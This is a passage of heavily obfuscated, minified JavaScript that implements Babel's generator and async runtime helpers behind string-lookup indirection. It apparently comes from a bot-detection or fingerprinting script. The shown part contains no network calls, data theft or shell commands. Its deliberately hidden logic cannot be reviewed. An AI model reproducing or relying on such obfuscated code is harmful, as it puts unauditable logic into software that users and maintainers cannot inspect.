lfF.apply(this,[KN,arguments]);});v5F[WT()[bV(T8)](GA,f8,ZN)]=function(cVF){return lfF.apply(this,[Ys,arguments]);};v5F[PE()[Qz(BKF)](Uk(Uk(rm)),nh,YT,c3)]=t6F;VTF[Bx(typeof PE()[Qz(sO)],'undefined')?PE()[Qz(FA)].apply(null,[MU,qbF,UG,mp]):PE()[Qz(vk)].apply(null,[rG,Uk(Uk({})),k2F,Uc])]=UN(lQ,[TX()[Rx(FA)].call(null,f0,D7,GC),VTF,JD()[wZ(YC)](vk,rJF,bKF,Mq),function UfF(GfF){A4.push(ZA);if(this[WT()[bV(vC)].call(null,Np,Pk,xP)]=NE,this[WT()[bV(K1F)].apply(null,[rG,WdF,DsF])]=NE,this[tV()[pLF(VLF)](XX,P8,Yn,Y0,lA)]=this[TX()[Rx(qx)](vFF,dP,HM)]=vfF,this[Bx(typeof TX()[Rx(R2F)],Iv([],[][[]]))?TX()[Rx(Yn)](Th,CLF,ngF):TX()[Rx(hC)].apply(null,[t3,hC,Ec])]=Uk(rm),this[WT()[bV(qt)](C3,EY,JO)]=null,this[WT()[bV(gC)].call(null,lA,wh,rh)]=WT()[bV(K1F)](rG,mp,DsF),this[TX()[Rx(vC)](wp,tR,QT)]=vfF,this[Bx(typeof PE()[Qz(qbF)],'undefined')?PE()[Qz(tl)](nh,Uk(Uk({})),kbF,Zp):PE()[Qz(vk)](kX,FA,PU,fX)][PE()[Qz(rp)].apply(null,[hC,Uk(NE),n5,WHF])](xfF),Uk(GfF))for(var kNF in this)jz(TX()[Rx(P8)](ngF,z8,At),kNF[WT()[bV(FA)].apply(null,[WsF,Uk(Uk([])),SwF])](NE))&&KSF.call(this,kNF)&&Uk(hW[TX()[Rx(Tj)].apply(null,[kX,Yt,tbF])](klF(kNF[Bx(typeof PE()[Qz(VLF)],Iv([],[][[]]))?PE()[Qz(nh)].call(null,Uk(Uk([])),gC,Z2F,P0):PE()[Qz(vk)].apply(null,[dX,THF,fWF,Up])](LWF[wz]))))&&(this[kNF]=vfF);A4.pop();},WT()[bV(tp)].apply(null,[Wq,VC,CE]),function(){return lfF.apply(this,[lJ,arguments]);},WT()[bV(rG)].apply(null,[V8,Uk(Uk([])),wM]),function d5F(LvF){A4.push(YA);if(this[jz(typeof TX()[Rx(AdF)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[CU,f1F,Nc]):TX()[Rx(Yn)](Th,hV,f8)])throw LvF;var lMF=this;function MVF(B7F,QzF){A4.push(KI);UGF[PE()[Qz(rG)].apply(null,[AdF,J3,Zh,tO])]=d5()[M2F(FA)](FA,hR,DM,vk,Uk(NE));UGF[TX()[Rx(vC)](wp,tD,GX)]=LvF;lMF[WT()[bV(K1F)](rG,AdF,A5)]=B7F;QzF&&(lMF[WT()[bV(gC)](lA,f8,gp)]=WT()[bV(K1F)].apply(null,[rG,Pk,A5]),lMF[TX()[Rx(vC)](wp,tD,Uk(Uk([])))]=vfF);var XEF;return A4.pop(),XEF=Uk(Uk(QzF)),XEF;}for(var c5F=fD(this[PE()[Qz(tl)](xn,Uk(Uk([])),jQ,Zp)][jz(typeof PE()[Qz(tU)],Iv('',[][[]]))?PE()[Qz(vk)](VLF,hC,KX,PA):PE()[Qz(NE)].apply(null,[Yn,lc,Xz,fS])],rm);Mh(c5F,NE);--c5F){var BEF=this[PE()[Qz(tl)].apply(null,[qbF,z7,jQ,Zp])][c5F],UGF=BEF[PE()[Qz(Np)](qt,Fn,m1F,At)];if(jz(Bx(typeof WT()[bV(Y0)],'undefined')?WT()[bV(BO)].call(null,hx,ALF,JE):WT()[bV(rm)].call(null,Lj,Ul,Ot),BEF[WT()[bV(z7)](c0,GC,VT)])){var F0F;return F0F=MVF(PE()[Qz(wX)](FA,Uk(Uk(NE)),Gx,f3)),A4.pop(),F0F;}if(EFF(BEF[WT()[bV(z7)](c0,gC,VT)],this[jz(typeof WT()[bV(At)],'undefined')?WT()[bV(rm)].call(null,pX,Bj,jx):WT()[bV(vC)].apply(null,[Np,Uk(NE),cY])])){var AnF=KSF.call(BEF,TX()[Rx(GC)](HO,Ap,P8)),kPF=KSF.call(BEF,WT()[bV(cWF)](Mt,ZWF,Oz));if(AnF&&kPF){if(Am(this[jz(typeof WT()[bV(O3)],Iv([],[][[]]))?WT()[bV(rm)].call(null,DwF,GA,n3):WT()[bV(vC)].call(null,Np,Bq,cY)],BEF[TX()[Rx(GC)](HO,Ap,Xp)])){var AOF;return AOF=MVF(BEF[TX()[Rx(GC)](HO,Ap,wt)],Uk(NE)),A4.pop(),AOF;}if(Am(this[WT()[bV(vC)].call(null,Np,Dp,cY)],BEF[WT()[bV(cWF)](Mt,Np,Oz)])){var ppF;return ppF=MVF(BEF[WT()[bV(cWF)](Mt,Uk(Uk(NE)),Oz)]),A4.pop(),ppF;}}else if(AnF){if(Am(this[WT()[bV(vC)](Np,Uk(Uk({})),cY)],BEF[Bx(typeof TX()[Rx(f8)],Iv('',[][[]]))?TX()[Rx(GC)].call(null,HO,Ap,lc):TX()[Rx(hC)].call(null,XI,THF,Bq)])){var kpF;return kpF=MVF(BEF[TX()[Rx(GC)](HO,Ap,hC)],Uk(NE)),A4.pop(),kpF;}}else{if(Uk(kPF))throw new (hW[PE()[Qz(qI)].call(null,Uk(rm),VC,CD,Bq)])(PE()[Qz(LP)](wp,Np,J9,f0));if(Am(this[WT()[bV(vC)].call(null,Np,LR,cY)],BEF[WT()[bV(cWF)](Mt,GA,Oz)])){var fDF;return fDF=MVF(BEF[jz(typeof WT()[bV(Dp)],'undefined')?WT()[bV(rm)](M3,Uk([]),Rh):WT()[bV(cWF)].call(null,Mt,Fn,Oz)]),A4.pop(),fDF;}}}}A4.pop();},Bx(typeof PE()[Qz(ZLF)],Iv([],[][[]]))?PE()[Qz(Rc)](Uk(Uk({})),ALF,OM,Mt):PE()[Qz(vk)].call(null,zz,Dp,QLF,ZQF),function mqF(LtF,hnF){A4.push(Ec);for(var bhF=fD(this[jz(typeof PE()[Qz(v5)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk(NE)),Uk(Uk([])),xO,R8):PE()[Qz(tl)](wp,Uk({}),NKF,Zp)][PE()[Qz(NE)](rG,dX,UP,fS)],LWF[wz]);Mh(bhF,LWF[Y0]);--bhF){var QCF=this[PE()[Qz(tl)].apply(null,[Q2F,Tj,NKF,Zp])][bhF];if(EFF(QCF[WT()[bV(z7)](c0,Tk,bQF)],this[WT()[bV(vC)].call(null,Np,THF,DM)])&&KSF.call(QCF,WT()[bV(cWF)](Mt,HWF,Mc))&&Am(this[WT()[bV(vC)].call(null,Np,Ic,DM)],QCF[WT()[bV(cWF)](Mt,Uk(Uk({})),Mc)])){var MDF=QCF;break;}}MDF&&(jz(WT()[bV(ZB)](kJF,Uk(Uk(NE)),SLF),LtF)||jz(WT()[bV(Yn)](z7,qI,UB),LtF))&&EFF(MDF[WT()[bV(z7)].apply(null,[c0,AdF,bQF])],hnF)&&EFF(hnF,MDF[WT()[bV(cWF)].apply(null,[Mt,HWF,Mc])])&&(MDF=null);var nqF=MDF?MDF[PE()[Qz(Np)](Np,q7,vdF,At)]:{};nqF[Bx(typeof PE()[Qz(V8)],'undefined')?PE()[Qz(rG)].call(null,j0,tp,st,tO):PE()[Qz(vk)](Tj,Uk(Uk(rm)),xB,wt)]=LtF;nqF[TX()[Rx(vC)](wp,Vt,Uk(Uk([])))]=hnF;var p3F;return p3F=MDF?(this[WT()[bV(gC)](lA,Dn,k2F)]=WT()[bV(K1F)](rG,Uk(NE),jO),this[WT()[bV(K1F)](rG,MLF,jO)]=MDF[WT()[bV(cWF)].apply(null,[Mt,YC,Mc])],mNF):this[WT()[bV(qx)].call(null,bfF,mq,YWF)](nqF),A4.pop(),p3F;},WT()[bV(qx)].apply(null,[bfF,Uk([]),FM]),function FtF(FAF,zIF){A4.push(HX);if(jz(jz(typeof d5()[M2F(MLF)],'undefined')?d5()[M2F(QT)](LP,SLF,EJF,AO,Nc):d5()[M2F(FA)].call(null,MLF,hR,IX,vk,j0),FAF[PE()[Qz(rG)](MU,K1F,W0,tO)]))throw FAF[TX()[Rx(vC)].call(null,wp,I5,K1F)];jz(WT()[bV(ZB)](kJF,wp,n8),FAF[PE()[Qz(rG)](Uk(NE),Uk(Uk({})),W0,tO)])||jz(WT()[bV(Yn)].call(null,z7,Uk({}),cwF),FAF[PE()[Qz(rG)](Uk([]),B8,W0,tO)])?this[WT()[bV(K1F)].apply(null,[rG,Ul,x4])]=FAF[TX()[Rx(vC)].call(null,wp,I5,ZWF)]:jz(JD()[wZ(v5)](hC,R0,f8,k2F),FAF[PE()[Qz(rG)].call(null,THF,Uk(Uk({})),W0,tO)])?(this[WT()[bV(LR)](Vc,QT,JC)]=this[TX()[Rx(vC)](wp,I5,Ch)]=FAF[TX()[Rx(vC)](wp,I5,Uk(NE))],this[WT()[bV(gC)].apply(null,[lA,Dp,TA])]=JD()[wZ(v5)].call(null,hC,R0,ALF,k2F),this[WT()[bV(K1F)].call(null,rG,EY,x4)]=PE()[Qz(wX)](Uk({}),Tj,HI,f3)):jz(PE()[Qz(Tj)](Uk(Uk({})),ZWF,CG,Lj),FAF[jz(typeof PE()[Qz(mh)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[VLF,T8,UZ,IU]):PE()[Qz(rG)].apply(null,[xHF,qt,W0,tO])])&&zIF&&(this[WT()[bV(K1F)](rG,Ch,x4)]=zIF);var DOF;return A4.pop(),DOF=mNF,DOF;},WT()[bV(GC)](Rh,J3,xE),function YpF(OPF){A4.push(Sp);for(var QDF=fD(this[PE()[Qz(tl)](nh,Uk(NE),Il,Zp)][PE()[Qz(NE)].call(null,B8,YC,xG,fS)],LWF[wz]);Mh(QDF,NE);--QDF){var m3F=this[PE()[Qz(tl)](rp,tbF,Il,Zp)][QDF];if(jz(m3F[WT()[bV(cWF)](Mt,kX,PG)],OPF)){var cpF;return this[WT()[bV(qx)].call(null,bfF,Tj,rv)](m3F[PE()[Qz(Np)](zz,Uk(Uk(NE)),dc,At)],m3F[JD()[wZ(JFF)].apply(null,[EY,NE,Fn,G0])]),xfF(m3F),A4.pop(),cpF=mNF,cpF;}}A4.pop();},PE()[Qz(GA)](Dp,Uk({}),vs,Hq),function gcF(xnF){A4.push(ZA);for(var LnF=fD(this[PE()[Qz(tl)].call(null,wp,Fn,kbF,Zp)][PE()[Qz(NE)](tbF,qbF,n2F,fS)],rm);Mh(LnF,NE);--LnF){var YCF=this[PE()[Qz(tl)].apply(null,[Ch,Dp,kbF,Zp])][LnF];if(jz(YCF[WT()[bV(z7)](c0,rp,bm)],xnF)){var WxF=YCF[PE()[Qz(Np)](Uk(NE),j0,rJF,At)];if(jz(d5()[M2F(FA)](QT,hR,R3,vk,DLF),WxF[PE()[Qz(rG)].apply(null,[J3,HWF,Pp,tO])])){var S0F=WxF[TX()[Rx(vC)](wp,tR,Pk)];xfF(YCF);}var snF;return A4.pop(),snF=S0F,snF;}}throw new (hW[PE()[Qz(qI)].apply(null,[Xp,Uk(rm),Kc,Bq])])(PE()[Qz(ZWF)].apply(null,[Tk,lc,JI,qbF]));},d5()[M2F(HM)].call(null,Dp,Ul,wO,JFF,ALF),function q3F(RBF,XnF,WpF){A4.push(qt);this[WT()[bV(qt)](C3,gC,qx)]=UN(lQ,[TX()[Rx(T8)](tB,DA,Uk(Uk(rm))),t6F(RBF),JD()[wZ(HM)].apply(null,[v5,H0,QT,EC]),XnF,WT()[bV(MX)].call(null,Lj,Uk(rm),Sx),WpF]);jz(WT()[bV(K1F)](rG,BO,OU),this[WT()[bV(gC)](lA,WI,qdF)])&&(this[Bx(typeof TX()[Rx(JFF)],Iv([],[][[]]))?TX()[Rx(vC)](wp,Cq,cWF):TX()[Rx(hC)](FwF,GP,rC)]=vfF);var XCF;return A4.pop(),XCF=mNF,XCF;}]);var TOF;return A4.pop(),TOF=v5F,TOF;};var TAF=function(xcF){"@babel/helpers - typeof";A4.push(fp);TAF=zX(TX()[Rx(Nx)].apply(null,[SP,Dk,wt]),typeof hW[TX()[Rx(ngF)].apply(null,[Qj,Fz,ZB])])&&zX(TX()[Rx(Bj)](wq,Jp,tbF),typeof hW[jz(typeof TX()[Rx(Fn)],Iv('',[][[]]))?TX()[Rx(hC)](IbF,m1F,J3):TX()[Rx(ngF)].call(null,Qj,Fz,Uk(Uk(rm)))][TX()[Rx(T8)].call(null,tB,MS,FA)])?function(UnF){return lfF.apply(this,[b1,arguments]);}:function(NqF){return lfF.apply(this,[LQ,arguments]);};var TpF;return A4.pop(),TpF=TAF(xcF),TpF;};var C6F=function(){"use strict";var wIF=function(KhF,IOF,F8F){return RVF.apply(this,[RF,arguments]);};var XqF=function(HnF,G8F,GCF,LIF){A4.push(D0);var G3F=G8F&&T9(G8F[PE()[Qz(FA)].call(null,Uk(NE),rC,jq,mp)],QPF)?G8F:QPF;var ApF=hW[zt()[CWF(NE)](NE,mO,LLF,hC)][WT()[bV(Dn)].apply(null,[fWF,Yn,YQF])](G3F[PE()[Qz(FA)](Y0,rm,jq,mp)]);var rCF=new NDF(LIF||[]);l3F(ApF,PE()[Qz(GC)].call(null,GX,Xp,vHF,rG),UN(lQ,[tV()[pLF(Y0)](pO,Ec,kX,vk,jP),YnF(HnF,GCF,rCF)]));var HhF;return A4.pop(),HhF=ApF,HhF;};var QPF=function(){};var mtF=function(){};var FhF=function(){};var zSF=function(jxF,v3F){function x3F(MPF,ctF,gAF,I8F){A4.push(WwF);var pSF=lfF(XH,[jxF[MPF],jxF,ctF]);if(Bx(d5()[M2F(FA)].apply(null,[v5,hR,lI,vk,Y0]),pSF[PE()[Qz(rG)].apply(null,[xn,zz,ffF,tO])])){var T8F=pSF[TX()[Rx(vC)](wp,GT,MU)],NIF=T8F[Bx(typeof tV()[pLF(DX)],Iv([],[][[]]))?tV()[pLF(Y0)].apply(null,[pO,qt,GX,vk,NI]):tV()[pLF(T7)].call(null,zh,Uk(Uk([])),tp,IO,dbF)];var DCF;return DCF=NIF&&zX(zt()[CWF(rm)].apply(null,[qbF,J0,zh,hC]),TAF(NIF))&&gpF.call(NIF,WT()[bV(tbF)](tp,xHF,KV))?v3F[WT()[bV(Ul)].apply(null,[BO,HWF,nw])](NIF[WT()[bV(tbF)].apply(null,[tp,T8,KV])])[TX()[Rx(ZB)].apply(null,[DLF,nt,lc])](function(PSF){A4.push(Ej);x3F(jz(typeof WT()[bV(THF)],Iv('',[][[]]))?WT()[bV(rm)].call(null,V8,DLF,SLF):WT()[bV(K1F)].apply(null,[rG,Nx,P5]),PSF,gAF,I8F);A4.pop();},function(GOF){A4.push(KO);x3F(d5()[M2F(FA)](qI,hR,WO,vk,GC),GOF,gAF,I8F);A4.pop();}):v3F[WT()[bV(Ul)](BO,Pk,nw)](NIF)[TX()[Rx(ZB)].apply(null,[DLF,nt,Ec])](function(NBF){A4.push(VU);T8F[tV()[pLF(Y0)](pO,Q2F,WdF,vk,VD)]=NBF,gAF(T8F);A4.pop();},function(UOF){var QnF;A4.push(qdF);return QnF=x3F(d5()[M2F(FA)](v5,hR,jA,vk,GX),UOF,gAF,I8F),A4.pop(),QnF;}),A4.pop(),DCF;}I8F(pSF[TX()[Rx(vC)].apply(null,[wp,GT,Uk(Uk([]))])]);A4.pop();}A4.push(kC);var gBF;l3F(this,PE()[Qz(GC)](qI,Uk(rm),S8,rG),UN(lQ,[tV()[pLF(Y0)](pO,Ch,EY,vk,QLF),function ccF(C8F,lBF){var KAF=function(){return new v3F(function(MSF,dOF){x3F(C8F,lBF,MSF,dOF);});};A4.push(zU);var Y0F;return Y0F=gBF=gBF?gBF[TX()[Rx(ZB)].call(null,DLF,bp,Uk([]))](KAF,KAF):KAF(),A4.pop(),Y0F;}]));A4.pop();};var rcF=function(KxF){return RVF.apply(this,[hF,arguments]);};var sIF=function(hSF){return RVF.apply(this,[Ys,arguments]);};var NDF=function(lxF){A4.push(zq);this[PE()[Qz(tl)](Uk(Uk(NE)),EY,zG,Zp)]=[UN(lQ,[WT()[bV(z7)](c0,GA,SY),WT()[bV(BO)](hx,Uk(rm),hD)])],lxF[PE()[Qz(rp)](Uk(rm),rp,L9,WHF)](rcF,this),this[JD()[wZ(YC)](vk,rJF,v5,UR)](Uk(NE));A4.pop();};var PtF=function(WcF){A4.push(fS);if(WcF||jz(PE()[Qz(QT)].apply(null,[Xp,Uk(Uk(NE)),jp,THF]),WcF)){var MBF=WcF[jpF];if(MBF){var FnF;return A4.pop(),FnF=MBF.call(WcF),FnF;}if(zX(TX()[Rx(Nx)](SP,Xl,vC),typeof WcF[WT()[bV(K1F)](rG,Uk(Uk([])),LY)])){var SpF;return A4.pop(),SpF=WcF,SpF;}if(Uk(hW[TX()[Rx(Tj)](kX,FO,Uk(Uk({})))](WcF[PE()[Qz(NE)].apply(null,[Uk(Uk(rm)),Uk(NE),xQF,fS])]))){var bnF=pgF(LWF[wz]),j3F=function OCF(){A4.push(jt);for(;Am(++bnF,WcF[jz(typeof PE()[Qz(MLF)],'undefined')?PE()[Qz(vk)](Ec,Uk([]),YC,ZI):PE()[Qz(NE)](ZA,Uk(Uk(NE)),Yx,fS)]);)if(gpF.call(WcF,bnF)){var PAF;return OCF[Bx(typeof tV()[pLF(v5)],Iv([],[][[]]))?tV()[pLF(Y0)](pO,Uk(Uk({})),FA,vk,vX):tV()[pLF(T7)].apply(null,[Qn,Uk({}),Nc,QX,PR])]=WcF[bnF],OCF[TX()[Rx(Yn)].apply(null,[Th,k5,T8])]=Uk(LWF[wz]),A4.pop(),PAF=OCF,PAF;}OCF[tV()[pLF(Y0)].apply(null,[pO,MLF,tl,vk,vX])]=JpF;OCF[TX()[Rx(Yn)](Th,k5,kX)]=Uk(NE);var fcF;return A4.pop(),fcF=OCF,fcF;};var pBF;return pBF=j3F[WT()[bV(K1F)].call(null,rG,Uk(Uk(rm)),LY)]=j3F,A4.pop(),pBF;}}throw new (hW[PE()[Qz(B8)].call(null,Uk(Uk(rm)),MLF,jB,sO)])(Iv(TAF(WcF),TX()[Rx(wp)](xHF,Ac,K1F)));};A4.push(Ln);C6F=function gnF(){return ZBF;};var JpF;var ZBF={};var OnF=hW[zt()[CWF(NE)](AdF,mO,vt,hC)][Bx(typeof PE()[Qz(z7)],'undefined')?PE()[Qz(FA)](mx,Uk(NE),RO,mp):PE()[Qz(vk)](Y0,WdF,Lt,Pc)];var gpF=OnF[zt()[CWF(Y0)](Ch,hR,k0,YC)];var l3F=hW[jz(typeof zt()[CWF(K1F)],'undefined')?zt()[CWF(wz)](bKF,LbF,EC,PU):zt()[CWF(NE)].apply(null,[ALF,mO,vt,hC])][jz(typeof TX()[Rx(R2F)],'undefined')?TX()[Rx(hC)](Ch,rq,Dn):TX()[Rx(B8)](Dq,sD,r0)]||function(NhF,KBF,E0F){return lfF.apply(this,[N2,arguments]);};var P0F=zX(TX()[Rx(Nx)].apply(null,[SP,pV,BKF]),typeof hW[TX()[Rx(ngF)](Qj,lS,qI)])?hW[TX()[Rx(ngF)](Qj,lS,xHF)]:{};var jpF=P0F[TX()[Rx(T8)](tB,sC,Dp)]||WT()[bV(q7)](xn,Nc,nE);var rBF=P0F[TX()[Rx(Ic)].call(null,ln,O4,qbF)]||PE()[Qz(qx)].apply(null,[Tj,Bj,mS,bn]);var jhF=P0F[JD()[wZ(rm)](T7,tI,ZWF,pp)]||zt()[CWF(JFF)].call(null,mgF,hh,j8,JFF);try{var WhF=A4.length;var fBF=Uk([]);wIF({},PE()[Qz(QT)](At,ngF,jE,THF));}catch(tCF){A4.splice(fD(WhF,rm),Infinity,Ln);wIF=function(qCF,XSF,JXF){return lfF.apply(this,[Cd,arguments]);};}ZBF[TX()[Rx(tp)](tU,FO,Uk(Uk(rm)))]=XqF;var EOF=TX()[Rx(LR)](EY,sC,Uk([]));var RnF=PE()[Qz(xHF)](Uk(NE),Hq,b2F,UZ);var QcF=jz(typeof PE()[Qz(Xp)],'undefined')?PE()[Qz(vk)].call(null,DLF,T8,f2F,T2F):PE()[Qz(wp)](Q2F,rC,TU,qq);var O0F=WT()[bV(r0)](mx,xHF,cO);var U8F={};var TSF={};wIF(TSF,jpF,function(){return lfF.apply(this,[Db,arguments]);});var EqF=hW[jz(typeof zt()[CWF(Bq)],'undefined')?zt()[CWF(wz)](LR,P0,Vh,Wt):zt()[CWF(NE)].apply(null,[Np,mO,vt,hC])][tV()[pLF(YC)](VQF,mq,NE,YC,gP)];var EIF=EqF&&EqF(EqF(PtF([])));EIF&&Bx(EIF,OnF)&&gpF.call(EIF,jpF)&&(TSF=EIF);var NnF=FhF[PE()[Qz(FA)].apply(null,[Nc,Uk(NE),RO,mp])]=QPF[PE()[Qz(FA)].apply(null,[Uk([]),Uk([]),RO,mp])]=hW[zt()[CWF(NE)](cWF,mO,vt,hC)][WT()[bV(Dn)].apply(null,[fWF,Hq,gn])](TSF);function dDF(B0F){A4.push(On);[Bx(typeof WT()[bV(tU)],Iv('',[][[]]))?WT()[bV(K1F)].apply(null,[rG,qx,Zl]):WT()[bV(rm)](Bj,At,cP),d5()[M2F(FA)].call(null,qx,hR,tn,vk,BO),JD()[wZ(v5)].apply(null,[hC,R0,DX,D0])][PE()[Qz(rp)].apply(null,[vk,K1F,m4,WHF])](function(wqF){wIF(B0F,wqF,function(pPF){A4.push(RX);var K0F;return K0F=this[PE()[Qz(GC)].call(null,Ul,WI,q8,rG)](wqF,pPF),A4.pop(),K0F;});});A4.pop();}function YnF(bqF,L3F,vBF){var McF=EOF;return function(kqF,OqF){A4.push(dq);if(jz(McF,QcF))throw new (hW[PE()[Qz(qI)](qt,Uk(NE),lbF,Bq)])(PE()[Qz(Hq)](MLF,Hq,CU,qC));if(jz(McF,O0F)){if(jz(d5()[M2F(FA)].call(null,vk,hR,YO,vk,WdF),kqF))throw OqF;var NCF;return NCF=UN(lQ,[tV()[pLF(Y0)].apply(null,[pO,Uk(rm),vk,vk,p1F]),JpF,TX()[Rx(Yn)](Th,m4,Bj),Uk(NE)]),A4.pop(),NCF;}for(vBF[WT()[bV(gC)](lA,wh,k5)]=kqF,vBF[Bx(typeof TX()[Rx(ZB)],Iv([],[][[]]))?TX()[Rx(vC)].apply(null,[wp,Al,rp]):TX()[Rx(hC)].call(null,RB,FX,tl)]=OqF;;){var IDF=vBF[WT()[bV(qt)](C3,vk,QX)];if(IDF){var CSF=RSF(IDF,vBF);if(CSF){if(jz(CSF,U8F))continue;var HOF;return A4.pop(),HOF=CSF,HOF;}}if(jz(WT()[bV(K1F)](rG,dX,H4),vBF[WT()[bV(gC)](lA,q7,k5)]))vBF[jz(typeof tV()[pLF(Ch)],'undefined')?tV()[pLF(T7)].apply(null,[rQF,Yn,Ch,Lh,ht]):tV()[pLF(VLF)](XX,rm,Bq,Y0,tsF)]=vBF[TX()[Rx(qx)].call(null,vFF,fk,mx)]=vBF[Bx(typeof TX()[Rx(QA)],Iv([],[][[]]))?TX()[Rx(vC)](wp,Al,Uk({})):TX()[Rx(hC)].call(null,WKF,mp,Tk)];else if(jz(d5()[M2F(FA)].call(null,j0,hR,YO,vk,Uk(rm)),vBF[WT()[bV(gC)](lA,mp,k5)])){if(jz(McF,EOF))throw McF=O0F,vBF[TX()[Rx(vC)].call(null,wp,Al,Hq)];vBF[WT()[bV(rG)](V8,tp,Tm)](vBF[TX()[Rx(vC)].call(null,wp,Al,Uk({}))]);}else jz(JD()[wZ(v5)].apply(null,[hC,R0,EY,KX]),vBF[WT()[bV(gC)].apply(null,[lA,MLF,k5])])&&vBF[PE()[Qz(Rc)](Uk(Uk({})),MLF,MV,Mt)](JD()[wZ(v5)](hC,R0,BO,KX),vBF[TX()[Rx(vC)](wp,Al,qbF)]);McF=QcF;var rIF=lfF(XH,[bqF,L3F,vBF]);if(jz(PE()[Qz(Tj)](vC,gC,FB,Lj),rIF[PE()[Qz(rG)].apply(null,[Uk([]),mx,Qk,tO])])){if(McF=vBF[TX()[Rx(Yn)].call(null,Th,m4,HWF)]?O0F:RnF,jz(rIF[TX()[Rx(vC)](wp,Al,f8)],U8F))continue;var LCF;return LCF=UN(lQ,[tV()[pLF(Y0)](pO,HM,Tk,vk,p1F),rIF[jz(typeof TX()[Rx(Dq)],'undefined')?TX()[Rx(hC)](mO,LHF,rm):TX()[Rx(vC)](wp,Al,Bj)],TX()[Rx(Yn)](Th,m4,tl),vBF[TX()[Rx(Yn)](Th,m4,f8)]]),A4.pop(),LCF;}jz(d5()[M2F(FA)](MLF,hR,YO,vk,ZB),rIF[PE()[Qz(rG)](mgF,ZA,Qk,tO)])&&(McF=O0F,vBF[WT()[bV(gC)](lA,At,k5)]=d5()[M2F(FA)].call(null,vC,hR,YO,vk,Uk(rm)),vBF[TX()[Rx(vC)].call(null,wp,Al,Uk(Uk(rm)))]=rIF[TX()[Rx(vC)](wp,Al,K1F)]);}A4.pop();};}function RSF(wDF,cnF){A4.push(mC);var mDF=cnF[WT()[bV(gC)].apply(null,[lA,vk,BY])];var GIF=wDF[TX()[Rx(T8)].apply(null,[tB,kV,Uk(Uk([]))])][mDF];if(jz(GIF,JpF)){var GnF;return cnF[WT()[bV(qt)](C3,Uk([]),sZ)]=null,jz(d5()[M2F(FA)].call(null,Dn,hR,UX,vk,ZA),mDF)&&wDF[TX()[Rx(T8)](tB,kV,THF)][JD()[wZ(v5)].call(null,hC,R0,bKF,sq)]&&(cnF[jz(typeof WT()[bV(En)],Iv([],[][[]]))?WT()[bV(rm)](jgF,Uk({}),Ut):WT()[bV(gC)].apply(null,[lA,wp,BY])]=JD()[wZ(v5)](hC,R0,B8,sq),cnF[TX()[Rx(vC)](wp,F4,Np)]=JpF,RSF(wDF,cnF),jz(d5()[M2F(FA)].call(null,q7,hR,UX,vk,v8),cnF[WT()[bV(gC)](lA,FA,BY)]))||Bx(JD()[wZ(v5)].apply(null,[hC,R0,wX,sq]),mDF)&&(cnF[jz(typeof WT()[bV(jt)],Iv([],[][[]]))?WT()[bV(rm)](qx,BKF,QC):WT()[bV(gC)](lA,Uk(Uk([])),BY)]=Bx(typeof d5()[M2F(ngF)],Iv(PE()[Qz(QT)].call(null,THF,Ul,YQ,THF),[][[]]))?d5()[M2F(FA)].call(null,kX,hR,UX,vk,Bj):d5()[M2F(QT)](q7,HWF,bU,Ch,Uk({})),cnF[TX()[Rx(vC)](wp,F4,mgF)]=new (hW[PE()[Qz(B8)](mx,Nc,bY,sO)])(Iv(Iv(tV()[pLF(B8)].apply(null,[vC,Uk(Uk({})),MX,Fn,LO]),mDF),Bx(typeof PE()[Qz(vk)],Iv([],[][[]]))?PE()[Qz(mgF)].apply(null,[YC,GX,Fc,rU]):PE()[Qz(vk)](vk,Uk(rm),lWF,q1F)))),A4.pop(),GnF=U8F,GnF;}var m8F=lfF(XH,[GIF,wDF[jz(typeof TX()[Rx(Ch)],Iv('',[][[]]))?TX()[Rx(hC)](tU,lbF,qI):TX()[Rx(T8)](tB,kV,mx)],cnF[TX()[Rx(vC)].call(null,wp,F4,J3)]]);if(jz(d5()[M2F(FA)](T8,hR,UX,vk,qI),m8F[PE()[Qz(rG)](Bj,MU,ZS,tO)])){var dXF;return cnF[WT()[bV(gC)].apply(null,[lA,wX,BY])]=Bx(typeof d5()[M2F(v5)],Iv([],[][[]]))?d5()[M2F(FA)](DX,hR,UX,vk,Uk({})):d5()[M2F(QT)](ZA,HA,zrF,qn,qI),cnF[TX()[Rx(vC)].apply(null,[wp,F4,T8])]=m8F[TX()[Rx(vC)](wp,F4,Uk(Uk(rm)))],cnF[WT()[bV(qt)](C3,Uk([]),sZ)]=null,A4.pop(),dXF=U8F,dXF;}var dtF=m8F[jz(typeof TX()[Rx(rG)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,k2F,vLF,DLF):TX()[Rx(vC)](wp,F4,Xp)];var YhF;return YhF=dtF?dtF[TX()[Rx(Yn)](Th,qS,At)]?(cnF[wDF[jz(typeof JD()[wZ(Ch)],Iv(PE()[Qz(QT)].call(null,Uk(Uk(rm)),Uk(Uk(NE)),YQ,THF),[][[]]))?JD()[wZ(Tk)].call(null,r2F,v0,MX,kC):JD()[wZ(HM)](v5,H0,ZA,sq)]]=dtF[tV()[pLF(Y0)].call(null,pO,Bj,Dn,vk,RO)],cnF[WT()[bV(K1F)].apply(null,[rG,WdF,Tz])]=wDF[WT()[bV(MX)].apply(null,[Lj,Uk([]),Gx])],Bx(Bx(typeof JD()[wZ(NE)],Iv([],[][[]]))?JD()[wZ(v5)](hC,R0,Nx,sq):JD()[wZ(Tk)].call(null,sC,CQF,v8,pp),cnF[WT()[bV(gC)](lA,wX,BY)])&&(cnF[WT()[bV(gC)](lA,P8,BY)]=WT()[bV(K1F)].apply(null,[rG,rm,Tz]),cnF[TX()[Rx(vC)].call(null,wp,F4,wz)]=JpF),cnF[WT()[bV(qt)](C3,Yn,sZ)]=null,U8F):dtF:(cnF[jz(typeof WT()[bV(Bq)],Iv('',[][[]]))?WT()[bV(rm)].call(null,lP,wt,QHF):WT()[bV(gC)](lA,Ul,BY)]=d5()[M2F(FA)].apply(null,[v8,hR,UX,vk,wp]),cnF[TX()[Rx(vC)](wp,F4,ZB)]=new (hW[PE()[Qz(B8)](rG,qx,bY,sO)])(Bx(typeof PE()[Qz(At)],Iv([],[][[]]))?PE()[Qz(VC)].apply(null,[T7,Ic,Jm,T8]):PE()[Qz(vk)](Uk(Uk(rm)),mx,wX,th)),cnF[jz(typeof 